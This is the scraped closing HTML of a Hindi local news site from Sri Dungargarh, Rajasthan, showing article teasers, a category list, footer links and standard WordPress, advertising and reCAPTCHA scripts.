        <div class="td-module-thumb"><a href="https://sridungargarhnews.com/%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a5%87%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%95%e0%a5%87-%e0%a4%af%e0%a5%81%e0%a4%b5%e0%a4%be-%e0%a4%95%e0%a4%b5%e0%a4%bf-%e0%a4%a8%e0%a4%be%e0%a4%88-%e0%a4%95%e0%a5%87/"  rel="bookmark" class="td-image-wrap " title="क्षेत्र के युवा कवि नाई के बढ़ते कदम, आज बड़े मंच पर लॉन्च होने जा रही कविता। जानें प्रेरणीय खबर" ><img class="entry-thumb" src="[data-uri]" alt="" title="क्षेत्र के युवा कवि नाई के बढ़ते कदम, आज बड़े मंच पर लॉन्च होने जा रही कविता। जानें प्रेरणीय खबर" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-04-at-2.47.54-PM-1-100x70.jpeg" data-img-retina-url="https://sridungargarhnews.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-04-at-2.47.54-PM-1.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a5%87%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%95%e0%a5%87-%e0%a4%af%e0%a5%81%e0%a4%b5%e0%a4%be-%e0%a4%95%e0%a4%b5%e0%a4%bf-%e0%a4%a8%e0%a4%be%e0%a4%88-%e0%a4%95%e0%a5%87/"  rel="bookmark" title="क्षेत्र के युवा कवि नाई के बढ़ते कदम, आज बड़े मंच पर लॉन्च होने जा रही कविता। जानें प्रेरणीय खबर">क्षेत्र के युवा कवि नाई के बढ़ते कदम, आज बड़े मंच...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-04T14:49:16+05:30" >जून 4, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sridungargarhnews.com/the-real-brothers-together-killed-the-cousin-by-hitting-a-bar-in-the-head/"  rel="bookmark" class="td-image-wrap " title="सगे भाइयों ने मिलकर चचेरे भाई के सिर में सरिया मारकर हत्या की" ><img class="entry-thumb" src="[data-uri]" alt="" title="सगे भाइयों ने मिलकर चचेरे भाई के सिर में सरिया मारकर हत्या की" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/uploads/2021/06/7_1624574509-100x70.jpg" data-img-retina-url="https://sridungargarhnews.com/wp-content/uploads/2021/06/7_1624574509.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/the-real-brothers-together-killed-the-cousin-by-hitting-a-bar-in-the-head/"  rel="bookmark" title="सगे भाइयों ने मिलकर चचेरे भाई के सिर में सरिया मारकर हत्या की">सगे भाइयों ने मिलकर चचेरे भाई के सिर में सरिया मारकर...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-25T07:31:39+05:30" >जून 25, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_11" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">लोकप्रिय श्रेणी</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://sridungargarhnews.com/category/rajasthan-news/"><span class="td-cat-name">Rajasthan</span><span class="td-cat-no">948</span></a></li><li><a href="https://sridungargarhnews.com/category/sridungargarh/"><span class="td-cat-name">SriDungargarh</span><span class="td-cat-no">607</span></a></li><li><a href="https://sridungargarhnews.com/category/%e0%a4%86%e0%a4%aa%e0%a4%a3%e0%a5%80-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b0%e0%a4%a3%e0%a4%be/"><span class="td-cat-name">आपणी प्रेरणा</span><span class="td-cat-no">507</span></a></li><li><a href="https://sridungargarhnews.com/category/breaking-news/"><span class="td-cat-name">Breaking News</span><span class="td-cat-no">277</span></a></li><li><a href="https://sridungargarhnews.com/category/%e0%a4%86%e0%a4%b8-%e0%a4%aa%e0%a4%be%e0%a4%b8-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%82/"><span class="td-cat-name">आस पास की खबरें</span><span class="td-cat-no">260</span></a></li><li><a href="https://sridungargarhnews.com/category/bikaner-news/"><span class="td-cat-name">बीकानेर || Bikaner</span><span class="td-cat-no">252</span></a></li><li><a href="https://sridungargarhnews.com/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/"><span class="td-cat-name">देश</span><span class="td-cat-no">158</span></a></li><li><a href="https://sridungargarhnews.com/category/chhatargarh/"><span class="td-cat-name">Chhatargarh News</span><span class="td-cat-no">119</span></a></li><li><a href="https://sridungargarhnews.com/category/khajuwala/"><span class="td-cat-name">Khajuwala News</span><span class="td-cat-no">115</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://sridungargarhnews.com/"><img class="td-retina-data" src="https://sridungargarhnews.com/wp-content/uploads/2025/07/20250715_142720.png" data-retina="https://sridungargarhnews.com/wp-content/uploads/2021/03/sridungargarhnews-300x127.png" alt="" title=""   width="300" height="127" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>हमारे बारे में</span></div>Sridungargarh News :- Professional News Platform. Here we will provide you only interesting content, which you will like very much. We're dedicated to providing you the best of News, with a focus on dependability and News . We're working to turn our passion for News into a booming online website. We hope you enjoy our News as much as we enjoy offering them to you.</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>हमें का पालन करें</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sridungargarhnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/shridungargarhnews?igsh=MWI5a2c2MmpldDNpeA==" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/SriDungargarhN" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://whatsapp.com/channel/0029Vb6C8npEFeXgfKzKNh0V" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@SriDungargarhNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu" class="td-subfooter-menu"><li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1100"><a href="https://sridungargarhnews.com/about-us/">About Us</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1101"><a href="https://sridungargarhnews.com/?page_id=1083">Contact Us</a></li>
<li id="menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-1102"><a rel="privacy-policy" href="https://sridungargarhnews.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1103" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1103"><a href="https://sridungargarhnews.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  All Rights Reserved by Sri Dungargarh News - 2026                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1231369773487203"
     crossorigin="anonymous"></script>
<!-- post in respons -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1231369773487203"
     data-ad-slot="6254973157"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.5 (rara)
        Deploy mode: deploy
        
        uid: 6981d8db17842
    -->

    <script type="text/javascript" src="https://sridungargarhnews.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.5" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.5" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.5" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"8976537ed6","wpRestUrl":"https://sridungargarhnews.com/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.2" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sridungargarhnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sridungargarhnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.5" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.5" id="tdToTop-js"></script>

<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.5" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.5" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.5" id="tdLogin-js"></script>

<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.5" id="tdMenu-js"></script>

<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.5" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=["style_general_instagram","style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nhulLneiC2AjruP3ybO7MQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770117343497');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>